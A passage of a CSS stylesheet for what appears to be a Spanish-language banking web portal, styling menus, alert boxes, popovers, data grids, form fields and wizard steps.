  font-size: 12px;
  font-weight: normal;
  margin: 0px !important;
  padding: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item .dinamic_breadcrumb_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: bold !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item_last {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.dropdown-hover {
  position: relative;
  display: inline-block;
}
.dropdown-hover .triangle-up-hover {
  color: #4669a4;
  display: none;
  font-size: 33px;
  position: absolute;
  right: 41px;
  top: 6px;
}
.dropdown-hover .dropdown-open {
  display: block;
}

.dropdown-content {
  border: 1px solid #4669a4;
  background-color: white;
  display: none;
  margin: 0px;
  min-width: 160px;
  padding: 7px 0px 22px 15px;
  position: fixed;
  right: 30px;
  top: 121px;
  text-align: left;
  z-index: 1;
}
.dropdown-content li {
  margin-left: 0px !important;
  list-style: none !important;
}
.dropdown-content .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.dropdown-content .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.dropdown-content .second_level_menu_item .item_third_level_menu:hover {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}
.dropdown-content:before {
  content: "";
  position: absolute;
  right: 42px;
  top: -10px;
}

.left {
  margin-left: 80px !important;
  float: left;
}

.navbar-collapse-menu {
  padding-left: 0px !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu {
  line-height: 0px !important;
  padding-left: 0px !important;
  width: auto;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: white !important;
  font-weight: normal !important;
  margin-top: 2px !important;
  padding: 10px 15px !important;
  text-shadow: none;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level:hover {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:hover, .navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:focus {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_third_level_menu {
  background-color: transparent !important;
  border-color: transparent !important;
  text-shadow: none;
}

.navbar-blue {
  background-color: #00448c !important;
  border: none !important;
  border-radius: 0px !important;
  margin-bottom: 0px !important;
  min-height: 40px !important;
}

.mega-dropdown {
  position: static !important;
}

.mega-dropdown-menu {
  background-color: white;
  border: none !important;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  border-radius: 0px !important;
  display: none;
  padding: 0px 0px 15px 0px !important;
  position: absolute;
  top: 112% !important;
  width: 800px !important;
  z-index: 10000 !important;
}
.mega-dropdown-menu:before {
  content: "";
  height: 7px;
  width: 100%;
  position: absolute;
  top: -5px;
  background: inherit;
  z-index: 3;
}
.mega-dropdown-menu .row_menu {
  margin-left: 0px !important;
  list-style: none;
}
.mega-dropdown-menu .row_menu .col_menu {
  padding: 0 !important;
  margin: 0 !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item {
  list-style: none !important;
  margin-left: 0px !important;
  margin-bottom: 10px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu li {
  margin-left: 0px !important;
  list-style: none !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_active {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

.mega-dropdown-menu-with {
  width: 650px !important;
}

.mega-dropdown-menu-with0 {
  width: 675px !important;
}

.mega-dropdown-menu-with1 {
  width: 400px !important;
}

.mega-dropdown-menu-with2 {
  width: 230px !important;
}

.botonEditarSmall {
  color: #00448c !important;
  font-size: 14px !important;
  border: 0 !important;
  background-color: transparent !important;
}

.botonEditar {
  width: 10%;
  color: #00448c !important;
  font-size: 18px !important;
  border: 0 !important;
  background-color: transparent !important;
}
.botonEditar:hover {
  color: #00ADEF !important;
}

.celdaBotonEditar {
  height: 40px !important;
  padding: 10px 0px !important;
}

.celdaRadioButton {
  padding: 0px !important;
}

.botonEditarAprobar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 10px !important;
}
.botonEditarAprobar:hover {
  color: #00ADEF !important;
}

.botonEditarCancelar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 0px !important;
}
.botonEditarCancelar:hover {
  color: #00ADEF !important;
}

.btn-right {
  float: right;
}

.grid-container-table-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.grid-container-totals-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.divTextMessage {
  position: relative;
  min-height: 58px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-bottom: 14px;
  padding-right: 10px;
  width: 100%;
}

/*Div Informativo*/
.informativoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
  display: table;
}

.informativoIcon {
  color: #234F9C;
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.informativoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.informativoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.informativoTexto a {
  text-decoration: underline !important;
}
.informativoTexto .info-text-1 {
  display: block;
  margin-bottom: 15px;
}

/*Div Exito*/
.exitoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.exitoIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.exitoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.exitoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}

/*Div Advertencia*/
.advertenciaDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #f9f0b1;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.advertenciaIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.advertenciaTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.advertenciaTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.advertenciaTexto a {
  color: #976126 !important;
  text-decoration: underline !important;
}

/*Div Error*/
.errorDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #FFFFFF;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
}

.errorIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.errorTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.errorTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.errorTexto a {
  color: #e20201 !important;
  text-decoration: underline !important;
}

.cursor-pointerHand {
  cursor: pointer !important;
}

.gral-center-content .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
}
.gral-center-content .pg_pgdsc_icons2 {
  color: #00448c !important;
  font-size: 14px;
  padding-right: 10px;
}
.gral-center-content .label-row {
  font-family: Arimo !important;
  font-size: 14px !important;
}
.gral-center-content .value-row {
  font-family: Arimo !important;
  font-size: 15px !important;
}
.gral-center-content .value-first-row {
  font-family: Arimo !important;
  font-size: 15px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .value-last-row {
  font-family: Arimo !important;
  font-size: 18px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .cursor-pointer {
  cursor: pointer;
}
.gral-center-content .cursor-default {
  cursor: default;
}
.gral-center-content .cursor-none {
  cursor: default;
}
.gral-center-content .padding-left {
  padding-left: 10px;
}
.gral-center-content .padding-right {
  padding-right: 10px;
}
.gral-center-content .padding-top-dataentry-button {
  padding-top: 15px;
}
.gral-center-content .no-padding-top {
  padding-top: 0px;
}
.gral-center-content .no-padding-bottom {
  padding-bottom: 0px;
}
.gral-center-content .error-dataentry {
  display: inline-block;
}
.gral-center-content .icon-info-dataentry-padding {
  padding: 8px 0 0 0;
}
.gral-center-content .error.select:after {
  color: #e20201 !important;
}
.gral-center-content .select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 100%;
  overflow: hidden;
}
.gral-center-content .select:after {
  content: "\e911";
  color: #2c2a29 !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.gral-center-content .select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.gral-center-content .select select::-ms-expand {
  display: none;
}

.hiperlinkTextDecoration {
  text-decoration: underline;
  font-style: italic;
}

/* popover */
.popoverBox {
  margin: -30px 5px 0px 0px;
}

.msg {
  width: 260px;
  height: 150px;
  padding-right: 10px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-weight: normal;
  line-height: 18px;
  background-color: #2c2a29 !important;
  border-bottom: 1px solid #2c2a29;
  border-radius: 5px 5px 0 0;
  width: 260px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010 !important;
  display: none;
  max-width: 276px;
  min-height: 60px;
  padding: 13px 10px !important;
  text-align: left;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  white-space: normal;
  background-color: #2c2a29 !important;
  border: 0px solid #2c2a29 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
  color: white;
}

.popover.right > .arrow:after {
  border-right-color: #2c2a29 !important;
}

.popover.left > .arrow:after {
  border-left-color: #2c2a29 !important;
}

.popover.bottom > .arrow:after {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow:after {
  border-top-color: #2c2a29 !important;
}

.popover.bottom > .arrow {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow {
  border-top-color: #2c2a29 !important;
}

.popover.left > .arrow {
  border-left-color: #2c2a29 !important;
}

.popover.right > .arrow {
  border-right-color: #2c2a29 !important;
}

.inner-ellipsis-message_home {
  font-size: 12px !important;
  min-width: 95%;
  display: block !important;
}

.inner-ellipsis-message {
  font-size: 12px;
  min-width: 95%;
  display: block;
}

.outer-ellipsis-message {
  margin-top: 20px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

.outer-ellipsis-message_home {
  margin-top: 0px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

/* Panel General */
.panel_general {
  background-color: white;
  border: 1px solid #CCCCCC;
  width: 99.9%;
}
.panel_general .title-panel-label {
  background-color: #2C2A29;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  max-height: 34px;
  padding: 10px 0px 10px 10px;
  width: 100%;
}
.panel_general .title-panel-label h1 {
  color: white !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  font-weight: normal !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 0px !important;
}
.panel_general .title-panel-label h1.pg_tpl_tl {
  width: 60%;
}
.panel_general .title-panel-label h4 {
  color: white !important;
  font-size: 16px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}
.panel_general .title-panel-label a {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  color: white !important;
}
.panel_general .title-panel-label .pg_tpl_items {
  color: white;
  position: relative;
  top: -28px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons {
  background-color: #00448c;
  font-size: 18px !important;
  float: left;
  padding: 8px 12px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons:hover {
  background-color: #4669a4;
}
.panel_general .subtitle-land-label {
  background-color: #F4F4F4;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  min-height: 28px;
}
.panel_general .subtitle-land-label h4 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 8px 5px !important;
  line-height: 14px;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt {
  display: inline-block;
  min-height: 1px;
  width: 100%;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt .pg_pgd_sctnt_col {
  padding: 30px 0px;
}
.panel_general .panel_general_des .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  float: left;
  padding: 10px;
}
.panel_general .panel_general_des .pg_pgdsc_icons2 {
  padding: 1px 10px 0px 0px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt {
  margin-top: 0px;
  padding-bottom: 20px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc {
  padding-left: 10px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc dl {
  margin-bottom: 0px;
}
.panel_general .pg_grid_ctnt0 {
  padding-top: 0px !important;
}
.panel_general .pg_grid_ctnt {
  padding-top: 10px;
}
.panel_general .pg_grid_ctnt .pg_gc_main_find, .panel_general .pg_grid_ctnt .pg_gc_main .pg_gc_main_finder {
  margin-bottom: 30px;
  margin-top: 30px;
  width: 100%;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 15px;
}
.panel_general .pg_grid_ctnt .pg_gc_main {
  margin-top: 0px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt {
  border-top: 1px solid #cccccc !important;
  margin: 0px 5px 0px 5px !important;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  margin: 0px;
  padding: 3px 0px 3px 10px !important;
  height: 34px !important;
  float: right;
  width: auto !important;
  display: inline-block;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div p {
  float: left;
  padding: 5px 0px;
  width: 80px !important;
  text-align: center;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table {
  min-height: 1px;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_left {
  text-align: left;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right {
  text-align: right;
  cursor: default;
  margin: 0px 10px 0px 0px !important;
  overflow: visible !important;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right_margin {
  text-align: right;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_center {
  text-align: center;
  cursor: default;
}
.panel_general .pg_grid_ctnt .ui-jqgrid {
  position: relative;
  font-size: 11px;
  float: left;
  width: 100% !important;
}

.backendMsg {
  background-color: #c2e4f8;
  border: 1px solid #66b3e3;
  border-radius: 0px;
  color: #234f9c;
  margin: 10px 0px 20px 10px;
  min-height: 1px;
  padding: 10px 10px;
  position: relative;
  width: 95%;
}
.backendMsg .icon_Text {
  font-size: 38px;
  float: left;
  margin-right: 10px;
}
.backendMsg .msgDtl h1 {
  color: #234f9c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 18px !important;
  display: block;
  line-height: 1px;
  margin: 0px !important;
  padding: 10px !important;
}
.backendMsg .msgDtl p {
  font-size: 14px;
  padding-bottom: 4px;
}

.backendMsg_W {
  margin: 10px 0px 20px 0px;
  width: 100%;
}

.styleTable .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-hdiv {
  padding-bottom: 10px;
}

.styleTable .ui-jqgrid tr.jqgrow td {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  padding: 0px 10px !important;
}

.styleTable .ui-th-column, .styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleTable .ui-th-column,
.styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleTable .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.styleTable .grid-hover-row, .styleTable .grid-hover-row td {
  background: #fff584 !important;
  color: #2c2a29 !important;
}

.styleTable .ui-jqgrid-labels {
  height: 34px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTableFooter .ui-jqgrid tr.jqgrow td {
  height: 34px !important;
  padding: 0px 10px 0px 0px !important;
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.styleTableFooter .ui-jqgrid-labels {
  display: none;
}

.triangulo-equilatero-bottom, .dropdown-content:before {
  width: 0;
  height: 0;
  border-right: 10px solid transparent;
  border-top: 0px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid white;
}

.conditions-terms-label {
  padding: 10px !important;
  margin: 0px !important;
  background-color: #D2D9E8;
  border: 1px solid #D2D9E8;
  width: 100% !important;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* Styles Header */
.imgLogoItem {
  height: 38px;
  margin-top: 10px;
  width: 163px;
}

.page-header {
  padding-bottom: 0px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.adminItems-Labels {
  display: block !important;
  padding: 0px;
  margin: 0px;
}

.adminItems-Labels > p {
  margin: 0px !important;
}

.adminItems-Labels > p:last-child {
  font-size: 10px !important;
  margin-top: -5px !important;
}

.adminItems-Icons {
  display: inline-block;
  font-size: 24px;
}

/* List More Services */
.nav .nav_Itemlist .itemsIcons-Labels {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 10px 0px 0px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_Itemlist .itemsIcons-Labels:hover {
  background-color: #00448c !important;
  color: white !important;
}
.nav .itemLogout {
  background-color: #00448c !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout {
  color: white !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  padding-top: 10px !important;
  text-align: center;
  width: 80px !important;
  height: 66px !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout:hover {
  background-color: #4669A4 !important;
}
.nav .nav_ItemBtnList .adminItems-Icons {
  display: block;
  font-size: 24px;
}
.nav .nav_ItemBtnList .itemsIcons-btn {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 30px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_ItemBtnList .itemsIcons-btn:hover {
  color: #00adef !important;
}

.timeText {
  display: inline-block;
  width: 120px;
}

#lastIn .lastVisitedText {
  margin-left: 0px;
}

/* Panel Lateral Derecho Accesos Rapidos */
.contect_FastAccess {
  margin: 15px 15px 15px 15px;
}

.contect_FastAccess_icon {
  font-size: 24px;
  float: left;
  width: 20%;
  top: 0px;
}

.contect_FastAccess_Text {
  font-family: Arimo !important;
  font-size: 12px;
  float: left;
  width: 80%;
}

.contect_FastAccess_Text_One {
  font-family: Arimo !important;
  font-size: 12px;
  line-height: 24px;
  float: left;
  width: 80%;
}

.select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 90%;
  overflow: hidden;
}
.select:after {
  content: "\e911";
  color: #00448c !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.select select::-ms-expand {
  display: none;
}

.dl_horizontal_desc dt {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-align: left;
  width: 200px;
  line-height: 22px;
}
.dl_horizontal_desc dd {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
  text-align: right;
  width: 45%;
}
.dl_horizontal_desc .item_lbl {
  margin-left: 25px;
}

@media (max-width: 1079px) {
  .dropdown-content {
    right: 0px;
  }
}
.form-control {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  border-radius: 0px !important;
  border: 1px solid #a6b3d1 !important;
}

.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-placeholder {
  /* Firefox 19+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-ms-input-placeholder {
  /* IE 10+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-moz-placeholder {
  /* Firefox 18- */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-p {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control[disabled], .form-control[readonly] {
  border: 1px solid #cdcdcd !important;
}

/*----------------este estilo es solo para ie8 ---------------*/
.ieform-control {
  display: inline !important;
  width: 96%;
  height: 34px;
  padding: 6px 5px !important;
  *padding: 6px 5px !important;
  font-size: 13px !important;
  line-height: 1.428571429;
  color: #333;
  vertical-align: middle;
  background-color: white;
  background-image: none;
  border: 1px solid #a6b3d1 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

/* ------------------ wizard ------------------------- */
.wizard-container li, .navbar-nav-li-ie8 {
  line-height: 36px;
  width: 180px;
}

.navbar-nav-line > li {
  display: inline;
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  line-height: 34px !important;
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  *display: inline !important;
  *padding-left: 0px !important;
  float: left;
}

.onIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #00448c;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

onIdent_verticale:hover {
  border-bottom: solid #212D78;
}

.offIdent_verticale {
  display: block;
  background-color: white;
  height: 36px;
  color: #989898;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
  border: 0;
  cursor: pointer;
}

offIdent_verticale:hover {
  border-bottom: simple #989898;
}

.nav > li.offIdent2, li.offIdent3, li.offIdent4, li.offIdent5, li.offIdent6, li.onIdent2,
li.onIdent3, li.onIdent4, li.onIdent5, li.onIdent6, li.Ident2, li.Ident3, li.Ident4,
li.Ident5, li.Ident6 {
  margin-left: 3px !important;
}

.identTop {
  width: 157px !important;
  line-height: 1em !important;
}

.identLineTop {
  line-height: 1em !important;
}

.numTextTop {
  padding-top: 11px;
}

.posTextIdentTopMin {
  padding-top: 5px;
}

.posTextIdentTopMax {
  padding-top: 11px;
}

.Ident1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent1 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #f4f4f4;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.onIdent1 {
  display: block;
  background-color: #fdda24;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.Ident2 {
  display: block;
  background-color: #f4f4f4;
  height: 36px;
  color: #2c2a29;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px;
}

.offIdent2 {
  display: block;
